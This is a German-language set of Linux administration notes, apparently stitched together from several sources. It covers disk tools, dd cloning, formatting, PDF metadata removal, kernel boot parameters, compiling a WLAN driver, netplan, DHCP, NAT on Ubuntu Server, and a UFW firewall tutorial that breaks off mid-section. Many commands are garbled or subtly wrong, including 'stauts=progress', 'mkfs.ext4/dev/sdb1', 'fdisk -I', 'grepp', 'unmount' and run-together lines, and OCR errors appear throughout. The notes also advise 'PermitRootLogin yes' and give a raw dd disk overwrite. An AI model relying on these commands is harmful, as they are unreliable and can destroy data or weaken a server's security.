Dauerhaftes einbinden ~/.bash_aliases bearbeiten | Befehle und tastenkombinatinen hinterlegen | alias checkupdates='sudo apt-get update && sudo apt-get upgrade -y' |
|
file |
Beschreibung: ermittelt den Dateityp und die genauen inhaltlichen Dateieigenschaften |
|
htop |
Beschreibung: Taskmanager für den Terminal |
|
Festplatte |
|
|
hdparm -c /dev/sda |
Festplatte überprüfen |
|
hdparm -Y /dev/sda |
Festplatte geht in den StandbyModus |
|
ls -la /dev/disk/by-id/ |
zeigt alle Festplatten mit der ID an. |
|
|
nano /etc/hdparm.conf |
Weitere Dienste
Datenträger Klonen
sudo dd if=/dev/sda of=/dev/sdb # if = Quelle of = Ziel
# Mit Status:
sudo dd if=/dev/sda of=/dev/sdb stauts=progress
Datenträger formatieren
# Datenträger anzeigen
sudo fdisk -I
# Formatieren in ext4
mkfs.ext4/dev/sdb1 # Damit wir der Datenträger sdb1 in ext4 formatiert. mkfs steht für make filesystem
Formatieren mit GParted
# GParted installieren
apt install parted
# F
unmount /dev/sdb1
Linux in deutsch
Systemsprache umstellen
sudo dpkg-reconfigure locales
Tastatur Layout umstellen
sudo dpkg-reconfigure keyboard-configuration
Paketdienst installieren
$ sudo apt update && sudo apt install snapd
Installiert Snap
Programme mit Snap installieren
sudo snap install onionshare
Metadaten aus Dateien (PDF) entfernen
> exiftool -all:all= datei-print.pdf
Warning: [minor] ExifTool PDF edits are reversible. Deleted tags may be recovered!
1 image files update
> qpdf --linearize datei-print.pdf datei-clean.pdf
> rm datei-print.pdf
Mit dem Befehl kann man die Daten überprüfen:
exiftool -all:all datei-clean.pdf
Administrator
sudo -s
SSH auf Container aktivieren
Datei: /etc/ssh/sshd_config
Authentication: PermitRootLogin yes
Tipps zu Linux
Taskmanager in der Konsole:
btop
Systeminfos anzeigen
Fastfetch über Github herunterladen
Autostart-Infos bei SSH-Anmeldung
~/.ssh/rc in der Datei kannn man Befehle ablegen die nach dem Start der SSH-Shell abgearbeitet werden.
Beispiel:
echo "INFO ~/.ssh/rc -----------------------------------------"
echo -n "Hostname : " uname -n
echo -n "Gestartet : " uptime -s
echo "--------------------------------------------------------"
ip address | grepp "inet" | awk '{print $2}'
echo "--------------------------------------------------------"
df -h | grep "/dev/" | grep -v "tmp"
echo "--------------------------------------------------------"Treiber & Hardware für Linux
Gängige Linux-Distributionen bringen Treiberfür fast jede Hardware mit. Sollte ein Gerät nicht vollständig unterstützt werden oder gar nicht funktionieren, gibt es auch dafür Lösungen.
Computerhardware wird vor allem für den Windows-Markt produziert. Vom Gerätehersteller können Linux-Nutzer kaum Unterstützung erwarten und zusätzliche Treiber für Linux gibt es in der Regel nicht als Setup-Paket. Es ist daher ratsam, sich bereits vor dem Kauf neuer Hardware über die Linux-Tauglichkeit zu informieren. Auf älteren PCs oder Notebooks lässt sich Linux meist hne besondere Auffälligkeiten installieren. Aber auch hier kann es in Ausnahmefällen vorkommen, dass der Bildschirm schwarz leibt, einzelne Funktionen unter Linux nicht bereitstehen oder neuere Hardware am USB-Anschluss nicht erkannt wird. Einige Probleme lassen sich durch Konfigurationsänderungen oder durch Wechsel der Linux-Distribution beheben. Am Anfang steht jedoch die Untersuchung der Hardware. Die kann ergeben, dass sich das Gerät mit einem neueren Kernel oder einem zusätzlichen Treiber nutzen lässt.
Hardwaremacken umgehen
PC-Hardware folgt keinen eindeutigen Standards. Für die Hersteller ist nur eins
24 wichtig: Windows muss anstandslos laufen. Der eine oder andere Fehler in der Firmware oder auf der Hauptplatine wird dann bei Bedarf über einen Treiber repariert, den es für Linux aber nicht gibt. Besonders Notebooks, die auf Microsoft Windows zugeschnitten sind, bereiten mit ihren zahlreichen Bios-Versionen, abweichenden ACPI-Stromsparfunktionen und Chipsatzvarianten häufiger Ärger. Mal bleibt der Bildschirm dunkel, mal geht nach den ersten Bootmeldungen nichts mehr weiter. Bei der Linux-Neuinstallation helfen dann oft spezielle Kernel-Parameter weiter. Wenn Sie Ubuntu 22.04 oder Linux Mint 21 vom Installationsmedium booten, begrüßt Sie das Grub-Bootmenü. Mit dem ersten Eintrag „Try or Install Ubuntu“ beziehungsweise „Start Linux Mint 21 Cinnamon 64-Bit“ startet das System mit den Standardeinstellungen. Sollte der Bildschirm schwarz bleiben oder unlesbar sein, kann der zweite Menüeintrag „Ubuntu (safe graphics)” oder „Start Linux Mint 21 Cinnamon 64-Bit (compatibility mode)“ weiterhelfen. Dabei werden Optionen an den Kernel übergeben, die die Hardwaresteuerung beeinflussen. Jedes Linux-System bietet eine Reihe von Kernel-Optionen - in der Dokumentation oft auch als Bootparameter oder Cheatcodes bezeichnet.
Über das Grub-Bootmenü lassen sich zusätzliche Optionen angeben. Dazu drückt man nach der Markierung eines Booteintrags die Taste E und erhält dann einen Mini-Texteditor für den jeweiligen Eintrag gezeigt. Die Navigation im Textfeld erfolgt mit den Cursortasten. Grundsätzlich müssen Kernel-Parameter in die Zeile eingetragen werden, die mit „linux“ beginnt, aber vor „--"”. Nach der Änderung startet die Taste F10 den Booteintrag mit den neuen Einstellungen.
Bitte beachten Sie, dass im Grub-Editor eine englischsprachige Tastaturbelegung gilt. Bleibt der Bildschirm nach einem zunächst erfolgreichen Start dunkel, so lieg dies meist an nicht ausreichend unterstützten Grafikchips. Folgende Optionen können in diesem Fall weiterhelfen.
xforcevesa: Bei der Angabe dieser Option nutzt der Kernel für die Anzeige der grafischen Oberfläche nur den Vesa-Modus. Dieser Modus läuft auf den meisten Grafikchips, ohne jedoch deren spezielle Merkmale wie Hardwarebeschleunigung und Fähigkeiten zu nutzen.
nomodeset: Aktuelle Linux-Kernel können den Bildschirmmodus auf eigene Faust wechseln und schalten schon während des Bootvorgangs in einen grafischen Modus. Dies funktioniert nicht bei allen Grafikchips - so haben einige Modelle von Nvidia Probleme damit. Mit „nomodeset“ verzichtet der Kernel auf den Wechsel in den Grafikmodus und bleibt bei purem Text. Ubuntu und Linux Mint verwenden diese Option bei Auswahl des zweiten Menüeintrags. Auf einigen Notebooks verhindern inkompatible Stromsparfunktionen im ACPI (Advanced Configuration and Power Interface den Linux-Start. Linux Mint verwendet beim Menüeintrag „Start Linux Mint 21 Cinnamon 64-Bit (compatibility mode)“ einige der nachfolgend genannten Optionen.
acpi=off oder noacpi zwingt Linux dazu, ACPI komplett zu ignorieren und damit ohne Stromsparfunktionen und Leistungsmanagement für CPU und GPU zu starten. Auch Hyperthreading und die Lüfterregelung sind abgeschaltet.
acpi=ht: Mit dieser Option beachtet der Linux-Kernel gerade mal so viele ACPI-Fähigkeiten der Hardware, dass Hyperthreading
der CPU funktioniert. Andere Stromsparfunktionen bleiben dagegen deaktiviert.
acpi=strict weist die ACPI-Unterstützung des Kernels an, nur ACPI-Merkmale der vorhandenen Hardware zu beachten, die
exakt dem Standard folgen. Auf problematischen Notebooks ist diese Option immer einen Versuch wert.
acpi_osi=linux umgeht die Abfrage des Linux-Kernels, ob das ACPI eines Rechners kompatibel ist. Sinnvoll ist dieser Parameter, wenn einige Stromsparfunktionen nicht verfügbar sind oder die Drehzahlsteuerung der Lüfter nicht funktioniert. Eine weitere Komponente nennt sich „Local APIC” und nimmt die Interrupt-Anforderungen auf jedem Prozessorkern entgegen. Der
Parameter „nolapic“ löst vielfältige Probleme mit heiklen Bios-Versionen, reduziert aber in jedem Fall die Zahl der vorhandenen CPU-Kerne auf einen. Geeignet ist dies nur als erste Hilfe, bis ein Bios-Update oder eine neue Kernel-Version echte Abhilfe schafft.
noapic: Verhindert, dass APIC für die Auflösung von Hardwarekonflikten auf Interrupt-Ebene verwendet wird. Der Parameter hilft auf Systemen mit einem unverträglichen Bios und inkompatiblen ACPI-Funktionen weiter. Eine häufig erfolgreiche Kom-
bination bei besonders widerspenstigen Notebooks ist diese: acpi=off noapic nolapic
iommussoft: Die „Input-Output Memory Management Unit“ (IOMMU) ist ein Merkmal einiger Hauptplatinen und erlaubt Peripheriegeräten den direkten Speicherzugriff. Dies funktioniert zusammen mit Linux nicht immer, was zum Ausfall von USB-Ports oder Netzwerkchip führt. Dieser Parameter aktiviert zusammen mit abgeschaltetem IOMMU im Bios/Uefi, ein softwaremäßiges IOMMU.
Für Ubuntu und Co. liefert die englischsprachige Hilfeseite https://help.ubuntu.com/community/BootOptions eine Übersicht geläufiger Bootparameter. Die komplette Liste der Parameter mit Beschreibung für Entwickler bietet die offizielle Kernel-Dokumentation unter https://www.kernel.org/doc/htmi/latest/admin-guide/kernel-parameters.html
Nach der Linux-Installation: Für ein installiertes System lassen sich die gewünschten Kernel-Optionen via Bootloader genauso angeben wie im Live- und Installationssystem. Damit eine Änderung permanent gilt, ist die Bearbeitung einer Konfigurationsdatei mit sudo-Recht nötig:sudo -H gedit /etc/default/grub
Die Zeile
GRUB_CMDLINE_
LINUX=" [parameter1]=[wert1]
[parameter2]=[wert2]"definiert die manuell hinzugefügten Angaben. Stehen hier schon Optionen, so ergänzen Sie zusätzlich nötigen nach einem Leerzeichen in dieser Zeile. Nach Änderung und Sicherung der Konfigurationsdatei ist die Änderung aber noch nicht wirksam, denn erst muss noch der Bootloader mit diesem Terminalbefehl aktualisiert werden:sudo update-grub
Erst danach startet das Linux-System standardmäßig mit den hinzugefügten Kernel-Optionen.

Kein Treiber: Hardware Infos findet man bei https://linux-hardware.org. Für das Gerät mit der ID "OBda:b812" ist bis einschließlich Version 5.19 kein Kernel-Modul vorhanden
Hardware untersuchen und Infos finden
Jedes interne und externe Gerät besitzt eine eindeutige ID, die über den Hersteller und das Gerät informiert. Diese IDs lassen sich im Terminal mit den folgenden drei Befehlszeilen auslesen und in einer Datei speichern:sudo lshw -numeric -html > lshw.htmlsudo lspci -nn > lspci.txtsudo lsusb -v > lsusb.txt
In der Datei „Ishw.html“ finden Sie allgemeine Informationen zum PC, etwa den Typ der Hauptplatine, die Firmwareversion und den Prozessortyp. „Ispci.txt” zeigt Informationen über per PCI (Peripheral Component Interconnect) angebundene Komponenten, beispielsweise Soundchips („Audio device“), Grafikkarten („VGA compatible controller“) und Netzwerkchips („Ethernet controller“). In der Datei „Isusb.txt” sehen Sie, welche Geräte mit den USB-Ports verbunden sind.
Ein Beispiel: Mit Isusb finden Sie die ID „Obda:b812“. Der erste Teil „Obda“ verweist auf den Hersteller „Realtek Semiconductor Corp.” (siehe USB ID Repository: https://usb-ids.gowdy.us/read/UD), der zweite Teil „6812“ kennzeichnet das Gerät. Eine Internetsuche nach der kompletten ID liefert einige Ergebnisse, darunter auch https;//linux-hardware.org/?id=usb:Obda-b812. Hier erfährt man, dass bis einschließlich Kernel 5.19 kein Treiber für diesen WLAN-Stick mit dem Chipsatz „RTL88x2bu“ verfügbar ist. In der Liste unter „Status“ sind einige Analysen zu finden, die Nutzer an https://linux-hardware.org gesendet haben. Bei den meisten steht „failed“- das Gerät ließ sich also nicht in Betrieb nehmen. Die ersten Einträge mit „works“ weisen darauf hin, dass ein Treiber von https://github.com/morrownr/88x2bu für diese Hardware erforderlich ist.

Problemlösung: Nach einsendung der Hardwareanalyse zeigt https://linuxhardware.org an, welches Gerät nicht funktioniert und was dagegen zu tun ist.
Analysedaten einsenden: Statt nach der Geräte-ID zu suchen, kann man die Daten seines PCs selbst anonym bei https://linux-hardware.org hochladen und dort prüfen lassen. Nutzer von Ubuntu oder Linux Mint installieren das nötige Tool im Terminal:
sudo apt install hw-probe und starten es so: sudo -E hw-probe -all -upload Sie erhalten eine URL, die Sie im Browser aufrufen. In der Übersicht unter „Devices“ sind dann alle Geräte aufgelistet. Steht in der Spalte „Status“ der Eintrag „works“ oder „detected“, sollte das Gerät funktionieren. Ausrufungszeichen deuten jeweils darauf hin, dass es bei einzelnen Benutzern Probleme gab. Ein Klick darauf führt zu weiteren Informationen. Beim Status „failed“ wurde kein Treiber gefunden, geladen oder konfiguriert. Sofern vorhanden, führt ein Kasten rechts daneben zur Lösung. Weiter unten auf der Seite unter „Logs“ kann man sich per Klick etwa auf „Hwinfo“, „Lspci” oder „Lsusb“ die Ausgaben der jeweiligen Tools anzeigen lassen.
Neue Kernel oder Treiber
Die Infos von https://linux-hardware.org können ergeben, dass ein neuerer Kernel die Hardware unterstützt. Welchen Kernel Ihr System aktuell nutzt, finden Sie im Terminal mit dem Befehluname -a
heraus. Ubuntu 22.04 und Linux Mint 21 verwenden zur Zeit die Kernel-Version 5.15. Wer einen neueren Kernel benötigt, muss ihn selbst erstellen. Eine Anleitung für Ubuntu und Linux Mint finden Sie über https;//m6u.de/BMUK. Alternativ kann man zu einer
Distribution wechseln, die deutliche aktuellere Updates bietet („Rolling Release”). Manjaro Linux beispielsweise ist aktuell schon bei Kernel 6.0.2 (https://manjaro.org).
Treiber kompilieren: Wenn der Quellcode verfügbar ist, kann man den Treiber selbst erstellen. Dabei gibt es zwei Herausforderungen: Der Quellcode muss zum laufenden Kernel passen und die nötigen Schritte können sich je nach Treiber unterscheiden Lesen Sie daher immer die zugehörigen Anleitungen sorgfältig durch. Exemplarisch liefern wir eine kurze Anleitung für den oben genannten WLAN-Stick mit dem Chipsatz „RTLESX2bu”.
Schritt 1: Öffnen Sie ein Terminal und installieren Sie einige zusätzliche Pakete:sudo apt install git build-essential dkms linux-headers-$(uname -r)
Schritt 2: Gehen Sie auf https://github.com/morrownr/88x2bu-20210702 und klicken Sie auf „Code“. Kopieren Sie die URL unter „HTTPS". Dann erstellen Sie ein Arbeitsverzeichnis und laden den Quelltext des Treibers herunter (vier Zeilen):mkdir -p ~/srccd ~/srcgit clone [URL]cd 88x2bu-20210702
Statt „[URL]* fügen Sie die zuvor kopierte Adresse ein. Passen Sie die Pfadangabe hinter „cd“ entsprechen der Treiberversion an.
Schritt 3: Führen Sie die folgenden drei Befehle aus:make cleanmakesudo insmod 88x2bu.ko

Treiber kompilieren: Nach dem Download des Treiber-Quellcodes genügt in der Regel der Befehl "make", der ein neues Modul für den laufenden Kernel erstellt.
Damit wird der Treiber aus dem aktuellen Ordner „-/src/88x2bu-20210702" geladen Mittelsdmesg
lassen Sie sich die letzten Kernel-Meldungen ausgeben, die über den erfolgreich geladenen Treiber informieren oder Fehlermeldungen anzeigen. Für die meisten Treiber folgt abschließend dieser Befehl:sudo make install
Damit wird der Treiber in einen Ordner unterhalb von „/lib/modules/[Kernel-Version] kopiert und ab dem nächsten Linux-Start automatisch geladen. Bei unserem Beispieltreiber ist das nicht erforderlich, weil ein Script die Aufgabe übernimmt (siehe Schritt 4). Die WLAN-Hardware funktioniert jetzt und Verbindungen lassen sich wie gewohnt über den Netzwerkmanager herstellen.
Wenn allerdings Secure Boot aktiviert ist, erzeugt der Befehl insmod eine Fehlermeldung: Der Treiber wird nicht geladen, weil er nicht digital signiert ist. Sie müssen dann entweder Secure Boot im Firmwaresetup deaktivieren oder den Treiber signieren (siehe https://m6u.de/KNMD).
Schritt 4: Der Treiber von https;//github.com/morrownr/88x2bu-20210702 lässt sich komfortabel per Script einrichten:sudo ./install-driver.sh
Sie werden gefragt, ob Sie die Konfigurationsdatei „/etc/modprobe.d/88x2bu.conf” mit den Treiberoptionen bearbeiten möchten. In der Regel ist das nicht nötig, Erklärungen zu den Optionen sind in der Konfigurationsdatei enthalten. Wenn Sie Linux jetzt neu starten, wird der neue Treiber automatisch geladen und die WLAN-Hardware lässt sich nutzen.
Ubuntu Server Netzwerk


Was muss alles erledigt werden
- DHCP-Server
- ip-Forwarding
- NAT aktivieren
Netzwerk
| Fritz.Box | 10.1.1.1 |
| Ubuntu Server |
10.1.1.160 10.10.1.254 |
| Client |
10.10.1.51 |

Funkionierend Geilfuss

Schema 2

Schema

Netzwerkeinstellungen Ubuntu Server
Die YAML-Dateien, die von netplan genutzt werden, befinden sich im Verzeichnis
/etc/netplanNach der Installation von Ubuntu Server existiert dort bereits die YAML-Datei “50-cloud-init.yaml”, die indes nur wenige Vorgaben enthält.
Statische IP-Adresse
In diesem Beispiel soll für die Netzwerkkarte (eth0) die statische IP-Adresse “192.168.178.2” genutzt werden. Die Gateway-Adresse soll “192.168.178.1” lauten, und als Nameserver soll ebenfalls diese Adresse konfiguriert werden. Dazu kommt noch der Google-Server “8.8.8.8”. Die YAML-Datei “50-cloud-init.yaml” würde dann folgendermaßen aussehen:
Die Datei zum bearbeiten der Netzwerkkonfiguration befindet sich hier: cd /etc/netplan/xxx.yaml und kann mit sudo nano bearbeitet werden
network:
version: 2
renderer: networkd
ethernets:
eth0:
dhcp4: false
dhcp6: false
optional: true
addresses: [192.168.178.2/24]
gateway4: 192.168.178.1
nameservers:
addresses: [192.168.178.1,8.8.8.8]Damit die Konfiguration nun aufgrund dieser Einstellungen durchgeführt wird, ist die Anweisung
$ sudo netplan applyauszuführen. Falls Fehlermeldungen erscheinen sollten, kann die Anweisung
$ sudo netplan --debug applyweiterhelfen.
DHCP
Für die Einrichtung einer IP-Adressvergabe per DHCP könnte die YAML-Datei wie folgt aussehen:
network:
version: 2
renderer: networkd
ethernets:
eth0:
dhcp4: trueDamit diese Einstellungen übernommen werden, muss auch hier die Anweisung
$ sudo netplan applyInstallation DHCP-Server
At a terminal prompt, enter the following command to install dhcpd:
sudo apt install isc-dhcp-serverNOTE: dhcpd’s messages are being sent to syslog. Look there for diagnostics messages.
Configuration
You will probably need to change the default configuration by editing /etc/dhcp/dhcpd.conf to suit your needs and particular configuration.
Der nächste Punkt führt zu Problemen mit DHCP
Als erste Änderung sollte im oberen Bereich der Datei das Kommentarzeichen vor authoritative; entfernt werden. Hierdurch wird der Server zum zentralen DHCP-Server, wodurch Probleme mit anderen DHCP-Servern ausgeschlossen werden.
authoritative;DHCP-Server Konfiguration
Most commonly, what you want to do is assign an IP address randomly. This can be done with settings as follows:
# minimal sample /etc/dhcp/dhcpd.conf
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.150 192.168.1.200;
option routers 192.168.1.254;
option domain-name-servers 192.168.1.1, 192.168.1.2;
option domain-name "mydomain.example";
}This will result in the DHCP server giving clients an IP address from the range 192.168.1.150-192.168.1.200. It will lease an IP address for 600 seconds if the client doesn’t ask for a specific time frame. Otherwise the maximum (allowed) lease will be 7200 seconds. The server will also “advise” the client to use 192.168.1.254 as the default-gateway and 192.168.1.1 and 192.168.1.2 as its DNS servers.
You also may need to edit /etc/default/isc-dhcp-server to specify the interfaces dhcpd should listen to.
INTERFACESv4="eth4"After changing the config files you have to restart the dhcpd service:
sudo systemctl restart isc-dhcp-server.serviceip-Forwarding
Damit Ubuntu Server Daten weiterleitet muss ip-forwarding aktiviert werden. Dazu:
sudo nano /etc/sysctl.confund den Eintrag einkommentieren:
net.ipv4.ip_forward=1Aktivieren Sie die Änderungen mit:
sudo sysctl -pStatische Route Ubuntu Server
sudo ip route add Zielnetzwerk-adresse/Subnetzmaske via Gateway-AdresseWenn man eine Route aktualisieren will verwendet man ip route replace
Außerdem wird die netplan config yaml angepasst.
cd /etc/netplan
nano xxx.yaml
Die Einstellung gehört auf die LAN Seite (Ausgehender Netzwerkadapter)
network:
version: 2
ethernets:
ens19:
routes:
- to: <zielnetzwerk>
via: <gateway>Um die Änderung zu aktivieren:
sudo netplan apply
NAT Aktivieren
iptables -t nat -A POSTROUTING -o ens18 -j MASQUERADEDamit die iptables dauerhauft gespeichert werden muss iptables-persistent installiert werden
apt install iptables-persistentWenn Änderungen vorgenommen werden können diese gespeichert werden mit:
iptables-save > /etc/iptables/rules.v4Fritzbox konfigurieren
Nicht vergessen
Der Router muss eine Statische Route entgetragen werden.
Unter Netzwerk > Erweiterte Einstellungen > Statische Route
| Netzwerk | IP-Adresse des dahinterligenden Netzwerkes 10.1.1.0 |
| Subnetzmaske | 255.255.255.0 |
| Gateway | Ubuntu Server Adresse 192.168.1.172 |
UFW Firewall

Einführung
UFW (oder Uncomplicated Firewall) ist eine vereinfachte Firewall-Verwaltungsschnittstelle, die die Komplexität von Paketfilterungstechnologie auf niedriger Ebene wie iptables und nftables versteckt. Wenn Sie mit dem Sichern Ihres Netzwerks beginnen möchten und Sie nicht sicher sind, welches Tool Sie verwenden sollen, könnte UFW die richtige Wahl für Sie sein.
In diesem Tutorial erfahren Sie, wie Sie eine Firewall mit UFW unter Ubuntu 20.04 einrichten.
Voraussetzungen
Um dieser Anleitung zu folgen, benötigen Sie:
- Einen Ubuntu 20.04-Server mit einem sudo Nicht-root User, den Sie über das Tutorial Ersteinrichtung des Servers unter Ubuntu 20.04 einrichten können.
UFW ist unter Ubuntu standardmäßig installiert. Wenn UFW aus einem bestimmten Grund deinstalliert wurde, können Sie UFW mit sudo apt install ufw installieren.
Schritt 1 — Verwenden von IPv6 mit UFW (optional)
Dieses Tutorial wurde für IPv4 verfasst, funktioniert aber auch für IPv6, solange es aktiviert ist. Wenn auf Ihrem Ubuntu-Server IPv6 aktiviert ist, muss UFW so konfiguriert sein, dass IPv6 unterstützt wird, um Firewall-Regeln nicht für IPv4, sondern auch für IPv6 zu verwalten. Öffnen Sie dazu die UFW-Konfiguration mit nano oder Ihrem bevorzugten Editor.
sudo nano /etc/default/ufwStellen Sie dann sicher, dass der Wert von IPV6 yes lautet. Das sollte wie folgt aussehen:
IPV6=yesSpeichern und schließen Sie die Datei. Wenn UFW aktiviert ist, wird es so konfiguriert, dass sowohl IPv4- als auch IPv6-Firewall-Regeln geschrieben werden. Bevor wir UFW aktivieren, wollen wir jedoch überprüfen, ob Ihre Firewall so konfiguriert ist, dass Verbindungen über SSH möglich sind. Beginnen wir mit der Einstellung der Standardrichtlinien.
Schritt 2 — Einrichten von Standardrichtlinien
Wenn Sie gerade mit der Verwendung Ihrer Firewall begonnen haben, sind Ihre Standardrichtlinien die ersten Regeln, die Sie definieren sollten. Diese Regeln steuern die Handhabung von Daten, die nicht ausdrücklich von anderen Regeln abgedeckt werden. Standardmäßig ist UFW so konfiguriert, dass alle eingehenden Verbindungen abgelehnt und alle ausgehenden Verbindungen zugelassen werden. So kann niemand, der versucht, Ihren Server zu erreichen, eine Verbindung herstellen, während jede Anwendung innerhalb des Servers nach außen kommunizieren kann.
Lassen Sie uns Ihre UFW-Regeln zurück auf die Standardeinstellungen setzen, um sicherzugehen, dass Sie diesem Tutorial folgen können. Um die von UFW verwendeten Standardeinstellungen auszuwählen, verwenden Sie diese Befehle:
sudo ufw default deny incoming
sudo ufw default allow outgoingDiese Befehle legen die Standardeinstellungen fest: eingehende Verbindungen werden abgelehnt und ausgehende Verbindungen zugelassen. Die Standardeinstellungen der Firewall allein können für einen PC ausreichen, Server müssen aber normalerweise auf eingehende Anfragen von externen Benutzern reagieren. Das sehen wir uns als Nächstes an.
Schritt 3 — Zulassen von SSH-Verbindungen
Wenn wir unsere UFW-Firewall jetzt aktivieren würden, würde sie alle eingehenden Verbindungen ablehnen. Das bedeutet, dass wir Regeln erstellen müssen, die legitime eingehende Verbindungen (z. B. SSH- oder HTTP-Verbindungen) ausdrücklich zulassen, wenn unser Server auf diese Art von Anforderungen reagieren soll. Wenn Sie einen Cloud-Server verwenden, werden Sie wahrscheinlich eingehende SSH-Verbindungen zulassen wollen, damit Sie sich mit Ihrem Server verbinden und den Server verwalten können.
Um Ihren Server so zu konfigurieren, dass eingehende SSH-Verbindungen zugelassen werden, können Sie diesen Befehl verwenden:
sudo ufw allow sshDadurch werden Firewall-Regeln erstellt, die alle Verbindungen an Port 22 zulassen; das ist der Port, an dem der SSH-Daemon standardmäßig lauscht. UFW weiß, was Port allow ssh bedeutet, da dies in der Datei /etc/services als Dienst aufgeführt wird.
Wir können die äquivalente Regel jedoch auch schreiben, indem wir den Port anstelle des Dienstnamens angeben. Dieser Befehl funktioniert zum Beispiel genauso wie oben:
sudo ufw allow 22Wenn Sie Ihren SSH-Daemon so konfiguriert haben, dass er einen anderen Port verwendet, müssen Sie den entsprechenden Port angeben. Wenn Ihr SSH-Server beispielsweise an Port 2222 lauscht, können Sie diesen Befehl verwenden, um Verbindungen an diesem Port zuzulassen:
sudo ufw allow 2222Nachdem Ihre Firewall nun so konfiguriert ist, dass eingehende SSH-Verbindungen zugelassen werden, können wir sie aktivieren.
Schritt 4 — Aktivieren von UFW
Um UFW zu aktivieren, verwenden Sie diesen Befehl:
sudo ufw enableSie erhalten eine Warnung, die besagt, dass der Befehl bestehende SSH-Verbindungen stören kann. Wir haben bereits eine Firewall-Regel eingerichtet, die SSH-Verbindungen zulässt. Daher sollte es in Ordnung sein, fortzufahren. Beantworten Sie die Eingabeaufforderung mit y und drücken Sie ENTER.
Die Firewall ist jetzt aktiv. Führen Sie den Befehl sudo ufw status verbose aus, um die festgelegten Regeln anzuzeigen. Im Rest des Tutorials wird die Verwendung von UFW im Detail behandelt, wie das Zulassen oder Ablehnen verschiedener Verbindungen.
Schritt 5 — Zulassen anderer Verbindungen
Jetzt sollten Sie alle anderen Verbindungen zulassen, auf die Ihr Server reagieren soll. Die Verbindungen, die Sie zulassen sollten, sind von Ihren spezifischen Bedürfnissen abhängig. Glücklicherweise wissen Sie bereits, wie Sie Regeln schreiben, die Verbindungen anhand eines Dienstnamens oder Ports zulassen. Das haben wir bereits für SSH an Port 22 getan. Sie können es auch tun für:
- HTTP an Port 80, was nicht verschlüsselte Webserver verwenden; mit
sudo ufw allow httpodersudo ufw allow 80 - HTTPS an Port 443, was verschlüsselte Webserver verwenden; mit
sudo ufw allow httpsodersudo ufw allow 443
Es gibt weitere Möglichkeiten, um andere Verbindungen zuzulassen, abgesehen von der Angabe eines Ports oder bekannten Dienstes.
Spezifische Portbereiche
Sie können mit UFW spezifische Portbereiche angeben. Einige Anwendungen verwenden mehrere Ports anstelle eines einzelnen Ports.
Um zum Beispiel X11-Verbindungen zuzulassen, die Ports 6000-6007 verwenden, nutzen Sie diese Befehle:
sudo ufw allow 6000:6007/tcp
sudo ufw allow 6000:6007/udpWenn Sie mit UFW Portbereiche angeben, müssen Sie das Protokoll (tcp oder udp) angeben, für das die Regeln gelten sollen. Wir haben das vorher nicht erwähnt, da wir ohne Angabe des Protokolls automatisch beide Protokolle zulassen, was in den meisten Fällen in Ordnung ist.
Spezifische IP-Adressen
Beim Arbeiten mit UFW können Sie auch IP-Adressen spezifizieren. Wenn Sie zum Beispiel Verbindungen von einer bestimmten IP-Adresse zulassen möchten, wie einer Arbeits- oder privaten IP-Adresse unter 203.0.113.4, müssen Sie from und dann die IP-Adresse angeben:
sudo ufw allow from 203.0.113.4Sie können auch einen bestimmten Port angeben, mit dem die IP-Adresse eine Verbindung herstellen darf, indem Sie to any port (zu jedem Port) gefolgt von der Portnummer hinzufügen. Wenn Sie zum Beispiel 203.0.113.4 erlauben möchten, sich mit Port 22 (SSH) zu verbinden, verwenden Sie diesen Befehl:
sudo ufw allow from 203.0.113.4 to any port 22Subnetze
Wenn Sie ein Subnetz von IP-Adressen zulassen möchten, können Sie CIDR-Notation verwenden, um eine Netzmaske anzugeben. Wenn Sie zum Beispiel alle IP-Adressen im Bereich von 203.0.113.1 bis 203.0.113.254 zulassen möchten, können Sie diesen Befehl verwenden:
sudo ufw allow from 203.0.113.0/24Außerdem können Sie auch den Zielport angeben, mit dem das Subnetz 203.0.113.0/24 eine Verbindung herstellen darf. Auch hier verwenden wir Port 22 (SSH) als Beispiel:
sudo ufw allow from 203.0.113.0/24 to any port 22Verbindungen zu einer spezifischen Netzwerkschnittstelle
Wenn Sie eine Firewall-Regel erstellen möchten, die nur für eine bestimmte Netzwerkschnittstelle gilt, können Sie dazu „allow in on“ gefolgt vom Namen der Netzwerkschnittstelle angeben.
Sie möchten möglicherweise Ihre Netzwerkschnittstellen überprüfen, bevor Sie fortfahren. Dazu verwenden Sie diesen Befehl:
ip addr2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
. . .
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default
. . .
Die hervorgehobene Ausgabe gibt die Namen der Netzwerkschnittstellen an. Sie haben typischerweise Namen wie eth0 oder enp3s2.
Wenn Ihr Server eine öffentliche Netzwerkschnittstelle namens eth0 hat, könnten Sie HTTP-Verkehr (Port 80) dorthin mit diesem Befehl zulassen:
sudo ufw allow in on eth0 to any port 80Dadurch würden Sie zulassen, dass Ihr Server HTTP-Anfragen aus dem öffentlichen Internet empfängt.
Oder wenn Sie möchten, dass Ihr MySQL-Datenbankserver (Port 3306) an der privaten Netzwerkschnittstelle eth1 nach Verbindungen lauschen soll, können Sie diesen Befehl verwenden:
sudo ufw allow in on eth1 to any port 3306Dadurch dürften andere Server in Ihrem privaten Netzwerk eine Verbindung mit Ihrer MySQL-Datenbank herstellen.
Schritt 6 — Ablehnen von Verbindungen
Wenn Sie die Standardrichtlinie für eingehende Verbindungen nicht geändert haben, ist UFW so konfiguriert, dass alle eingehenden Verbindungen abgelehnt werden. Das vereinfacht im Allgemeinen das Erstellen einer sicheren Firewall-Richtlinie, da Sie Regeln erstellen müssen, die bestimmte Ports und IP-Adressen explizit zulassen.
Manchmal werden Sie jedoch einzelne Verbindungen auf Grundlage der Quell-IP-Adresse oder des Subnetzes ablehnen wollen, vielleicht weil Sie wissen, dass Ihr Server von dort angegriffen wird. Wenn Sie Ihre Richtlinie für eingehenden Datenverkehr in allow ändern möchten (was nicht empfohlen wird), müssten Sie für alle Dienste oder IP-Adressen, bei denen Sie keine Verbindung zulassen wollen, deny-Regeln erstellen.
Um deny-Regeln zu schreiben, können Sie die oben beschriebenen Befehle verwenden und allow durch deny ersetzen.
Um zum Beispiel HTTP-Verbindungen abzulehnen, können Sie diesen Befehl verwenden:
sudo ufw deny httpOder wenn Sie alle Verbindungen von 203.0.113.4 ablehnen möchten, können Sie diesen Befehl verwenden:
sudo ufw deny from 203.0.113.4Jetzt werfen wir einen Blick auf das Löschen von Regeln.
Schritt 7 — Löschen von Regeln
